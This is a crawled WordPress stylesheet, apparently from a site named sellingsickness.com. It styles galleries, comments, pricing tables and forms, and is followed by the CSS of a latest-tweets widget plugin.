.wp-caption p.wp-caption-text {
	font: normal 12px/18px "Lucida Sans Unicode", "Lucida Grande", "Lucida Sans", Arial, sans-serif!important;
	line-height: 1.5;
	font-size: 10px;
	margin: 0;
	font-style: italic;
}
.wp-smiley {
	margin: 0 !important;
	max-height: 1em;
}
.gallery {
	margin: 0 auto 18px;
}
.gallery .gallery-item {
	float: left;
	margin-top: 0;
	text-align: center;
	width: 33%;
}
.gallery .gallery-caption {
	color: #888;
	font-size: 12px;
	margin: 0 0 15px;
}
.gallery dl {
	margin: 0;
}
.gallery br+br {
	display: none;
}
.attachment img { /* single attachment images should be centered */
	display: block;
	margin: 0 auto;
}
blockquote.left {
	margin-right: 20px;
	text-align: right;
	margin-left: 0;
	width: 33%;
	float: left;
}
blockquote.right {
	margin-left: 20px;
	text-align: left;
	margin-right: 0;
	width: 33%;
	float: right;
}
.post-edit-link {
	margin: 20px 0 0;
	padding: 10px 0 0;
	font-weight: normal;
}
/* Comments */



#comments {
	width: 540px;
}
#respond h3 span {
	float: left;
}
#commentform {
	clear: both;
}
#commentform p {
	margin: 0;
}
#comment {
	width: 350px;
	clear: both;
}
.login {
	float: right;
	font-weight: normal;
	font-style: normal;
}
.comment-meta {
	float: left;
	width: 125px;
}
.comment-date {
	font-size: 10px;
	color: #aaaab4;
	margin-bottom: 15px;
}
.comment {
	margin-top: 35px;
	border-top: 1px solid #e0e0e0;
	list-style: none;
	zoom: 1;
}
.comment p, .comment ul, .comment ol {
	margin-left: 125px;
}
.comment ul.children {
	margin-left: 55px;
}
#cancel-comment-reply {
	padding: 5px 0;
}
.commentlist, .commentlist ul {
	padding-left: 0;
}
.reply {
	margin-left: 125px;
}
.reply a {
	color: #835504;
}
textarea#comment {
	width: 518px;
	border: 1px solid #E0E0E0;
	padding: 10px;
	margin-bottom: 10px;
	overflow: auto;
	font: normal 12px "Lucida Sans Unicode", "Lucida Grande", "Lucida Sans", Arial, sans-serif;
}
#author, #email, #url {
	width: 518px;
	font: normal 12px "Lucida Sans Unicode", "Lucida Grande", "Lucida Sans", Arial, sans-serif;
}
.avatar {
	float: left;
	height: 55px;
	padding-right: 10px;
	width: 55px;
}
.submit {
	margin-top: 10px;
}
#submit {
	border: none;
	background: #835504;
	color: #fff;
	cursor: pointer;
}
.comment-reply-link {
	color: black;
}
.su-list-style-home li {
	background: 0 50% url(/wp-content/plugins/shortcodes-ultimate/images/list-style-home.png) no-repeat !important
}
.su-list-style-user li {
	background: 0 50% url(/wp-content/plugins/shortcodes-ultimate/images/list-style-user.png) no-repeat !important
}
.su-list-style-phone li {
	background: 0 50% url(/wp-content/plugins/shortcodes-ultimate/images/list-style-phone.png) no-repeat !important
}
.su-list-style-skype li {
	background: 0 50% url(/wp-content/plugins/shortcodes-ultimate/images/list-style-skype.png) no-repeat !important
}
.su-list-style-email li {
	background: 0 50% url(/wp-content/plugins/shortcodes-ultimate/images/list-style-email.png) no-repeat !important
}
#menu-main-menu li ul.sub-menu {
	margin: 0px 10px;
}
#ppl_h1 {
	margin-left: 224px;
	margin-bottom: 40px;
	font-size: 2em;
	position: absolute;
	bottom: 0;
}
.h1-date {
	font-size: .75em;
	color: #888;
}
.main-nav {
	text-transform: uppercase;
}
.main-nav ul.sub-menu li {
	text-transform: none;
}
#menu-main-menu li {
	padding: 5px 0px;
}
#steering-committee-list strong {
	font-size: 14px;
}
#speakers, #schedule {
	width: 744px;
	padding: 0 20px 25px;
	float: left;
}
.inner {
	margin: 0 auto;
}
.inner table {
	border-collapse: collapse;
	padding: 0px;
	margin: 0;
}
.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden
}
.inner p {/*color: #6b6b6b;*/
	line-height: 19px;
	font-size: 13px;
	margin-bottom: 30px;
}
.pricing_table {
	padding: 0 0 40px;
}
.white_table table {
	width: 100%;
	background: url("images/bg_white_pricing_table.jpg") repeat-x scroll 0 0 #eeeeee;
}
.w_table_l_grey {
	background-color: #e1e1e1
}
.w_table_d_grey {
	background-color: #eeeeee
}
.white_table table th {
	border-left: 1px solid #D5D5D5;
	border-right: 1px solid #D5D5D5;
	border-top: 1px solid #D5D5D5;
	color: #ffffff;
	font-size: 1.10em;
	background-color: #666;
	vertical-align: middle;
	width: 25%;
}
.white_table table th span {
	color: #23B0F1;
	font-size: 24px;
}
.white_table table tr {
	height: 30px;
	text-align: center;
}
.white_table table .grey {
	background-color: #e9e9e9;
}
.white_table table tr td {
	border-left: 1px solid #D5D5D5;
	border-right: 1px solid #D5D5D5;
	vertical-align: middle;
	padding: 5px;
}
.white_table table .btn td {
	border-left: 1px solid #D5D5D5;
	border-right: 1px solid #D5D5D5;
	border-bottom: 1px solid #D5D5D5;
}
.white_table table tr .border_blue {
	border-left: 1px solid #d7d7d7;
	border-right: 1px solid #d7d7d7;
	background: #ededed;
}
.white_table table tr th.border_blue {
	border-left: 1px solid #d7d7d7;
	border-top: 1px solid #d7d7d7;
	border-right: 1px solid #d7d7d7;
}
.white_table table tr .border_blue_bottom {
	border-bottom: 1px solid #d7d7d7;
}
.white_table table tfoot td.border_blue {
	border-bottom: 1px solid #d7d7d7;
	border-left: 1px solid #d7d7d7;
	border-right: 1px solid #d7d7d7;
}
.white_table .pricing_btn {
	border-bottom: 1px solid #D5D5D5;
	height: 80px !important;
	text-align: center;
}
.pricing_btn .the_button {
	float: none;
	margin-top: 0;
}
.white_table .pricing_btn .pricing_btn_orbed {
	clear: both;
	display: block;
	float: left;
	height: 44px;
	margin: 0 0 0 52px;
	padding-left: 13px;
}
.white_table .pricing_btn .pricing_btn_orbed span {
	color: #FFFFFF;
	display: block;
	float: left;
	font-size: 24px;
	height: 44px;
	line-height: 45px;
	min-width: 100px;
	padding: 0 10px 0 0;
}
.pricing_black_btn {
	background: url("images/blue_bl_bg_black.jpg") repeat-x scroll 0 0 transparent;
	border: 1px solid #454545;
	color: #FFFFFF;
	font-size: 24px;
	height: 44px;
	padding: 9px 10px;
}
.pricing_blue_btn {
	background: url("images/blue_bl_bg_blue.jpg") repeat-x scroll 0 0 transparent;
	color: #FFFFFF;
	font-size: 24px;
	height: 44px;
	padding: 9px 10px;
}
.the_button {
	border-bottom: 1px solid #9f9f9f;
	border-right: 1px solid #c5c5c5;
	border-left: 1px solid #c5c5c5;
	float: left;
	color: #050505;
	display: inline-block;
	font-size: 12px;
	font-weight: bold;
	height: 33px;
	letter-spacing: -0.7px;
	line-height: 33px;
	margin: 0;
	text-align: center;
	width: auto;
	padding: 0 15px;
	position: relative;
	z-index: 1002;
	-moz-border-radius: 5px;
	-khtml-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	background: #dddddd;
	background: -webkit-gradient(linear, 0 0, 0 bottom, from(#ffffff), to(#dddddd));
	background: -webkit-linear-gradient(#ffffff, #dddddd);
	background: -moz-linear-gradient(#ffffff, #dddddd);
	background: -ms-linear-gradient(#ffffff, #dddddd);
	background: -o-linear-gradient(#ffffff, #dddddd);
	background: linear-gradient(#ffffff, #dddddd);
	-pie-background: linear-gradient(#ffffff, #dddddd);
}
.the_button:hover, .the_button.active {
	color: #ffffff;
	border-bottom: 1px solid #9f9f9f;
	border-right: 1px solid #c5c5c5;
	border-left: 1px solid #c5c5c5;
	background: #2e2e2e;
	background: -webkit-gradient(linear, 0 0, 0 bottom, from(#2e2e2e), to(#2e2e2e));
	background: -webkit-linear-gradient(#2e2e2e, #2e2e2e);
	background: -moz-linear-gradient(#2e2e2e, #2e2e2e);
	background: -ms-linear-gradient(#2e2e2e, #2e2e2e);
	background: -o-linear-gradient(#2e2e2e, #2e2e2e);
	background: linear-gradient(#2e2e2e, #2e2e2e);
	-pie-background: linear-gradient(#2e2e2e, #2e2e2e);
}
.wpcf7-form fieldset {
	padding: 10px;
	margin: 10px 0px;
}
.wpcf7-form fieldset legend {
	width: 100%;
	border-bottom: 1px solid #E0E0E0;
	padding-bottom: 5px;
}
.wpcf7-form input[type="radio"] {
	width: auto;
	margin: 0px 5px;
}
.wpcf7-form label {
	font-weight: bold;
}
.wpcf7-form .info label {
	display: block;
}
.wpcf7-form hr {
	border: 0;
	height: 1px;
	background-color: #e0e0e0;
	margin: 1em 0;
}
#notPanels, #panelDiv {
	margin-top: 15px;
	padding-top: 15px;
	border-top: 1px solid #e0e0e0;
}
#desc-types li ol li {
	list-style-type: lower-alpha;
}
/*#eventTicketing tr.coupon {

  display: none;

}



#eventTicketing ul.ticketPurchaseInfo {

	border-top: 1px solid #E0E0E0;

	margin-top: 20px !important;

	padding: 0;

}



#eventTicketing ul.ticketPurchaseInfo li {

  padding-top: 10px;

}



#eventTicketing ul.ticketPurchaseInfo li label {

  text-align: left !important;	

}



#eventTicketing tr td {

  text-align: left !important;	

  white-space: normal;

  width: 50%;

  vertical-align: top;

}



#eventTicketing form table tr td input.ticket-option-text {

  width: 200px;	

}



#eventTicketing form table tr td input.button-primary {

  width: 175px;	

  padding: 10px 0px !important;

  margin-top: 10px !important;

}



.updated {

	margin-bottom: 10px;

  color: #090;

  font-size: 1.5em;	

}



#eventTicketing tr.paypalbutton td input {

  width: 150px;	

}*/



#evrRegForm li .fieldbox {
	padding-left: 0px !important;
}
#evrRegForm ul {
	margin: 0;
	padding: 0;
}
#evrRegForm {
	margin-top: -140px;
}
.item_info {
	font-weight: bold;
	font-size: 1.10em;
}
label[for=question-7] {
	display: none !important;
}
#TEXT_7 {
	margin-left: 120px;
}
h3.sidebar-left {
  position: relative;
  z-index: 100;	
}
#emailpetition { display: none; margin-top: 10px; float: left; width: 45%; position: relative; z-index: 100;}
#emailpetition h3 { border: none !important; margin: 0px !important; padding: 2% 5% !important;}
#logosubmission { display: none; margin-top: float: right; width: 45%;}


--- FILE ---
content_type: text/css
request_url: http://sellingsickness.com/wp-content/plugins/cudazi-latest-tweets//css/widget.css?ver=e68cb1314b456f8adabb1309eefc9eac
body_size: 816
content:
/* 
 *	Front-end plugin CSS
 *
 *		The CSS is intentionally over-specific to eliminate and override
 *		theme-related styles that may interfere with the widget. Feel free
 *		to remove, edit or tweak the CSS as needed for your theme.
 *
 */


/* Plugin element specific reset */
#cudazi-latest-tweets,
#cudazi-latest-tweets ul,
#cudazi-latest-tweets ul ul.tweet_list,
#main #cudazi-latest-tweets ul.tweet_list,
#cudazi-latest-tweets li,
#cudazi-latest-tweets a,
#cudazi-latest-tweets a:hover, 
#cudazi-latest-tweets h3,
#cudazi-latest-tweets div,
#cudazi-latest-tweets span,
#cudazi-latest-tweets, 
.cudazi-latest-tweets {
	margin: 0;
	padding: 0;
	background: none;
	border: 0;
	color: #444;
	font-weight: normal;
	font-size: 12px;
	font-family: Helvetica, Arial, serif;
	letter-spacing: normal;
}

/* Widget Title */
#cudazi-latest-tweets h3 {

	font-size: 18px;
	font-weight: bold;
	margin: 0 0 15px 0;
}

/* Widget Link */
#cudazi-latest-tweets a {
	text-decoration: none;
	color: #111;
}

/* Widget Link Hover */
#cudazi-latest-tweets a:hover {
	text-decoration: underline;
}

/* Widget Time Link */
#cudazi-latest-tweets .tweet_time a { 
	color: #555;
	display: block;
	font-size: 10px;
	margin-top: 6px;
	font-style: italic;
	text-transform: capitalize;
}

/* Widget UL, remove bullets */
#cudazi-latest-tweets ul {
	list-style-type: none;
}

/* Widget list item container */
#cudazi-latest-tweets li {
	-webkit-border-radius: 5px;
	-moz-border-radius:	5px;
	border-radius:	5px;	
	position: relative;
	padding: 10px 12px;
	margin: 0 0 30px 0;
	background: #bbb;	
}

/* Widget list item triangle piece below container */
#cudazi-latest-tweets li:after {	
	position: absolute;
	bottom: -10px;
	left: 20px;
	border-width: 10px 10px 0;
	border-style: solid;
	border-color: #bbb transparent;
    display: block; 
    width: 0;
    content: "";
}

/* Style specific tweets from auto-generated classes (jQuery) */
#cudazi-latest-tweets .tweet_first { /* first tweet */ }
#cudazi-latest-tweets .tweet_even { /* even numbered tweets */ }
#cudazi-latest-tweets .tweet_odd { /* odd numbered tweets */ }

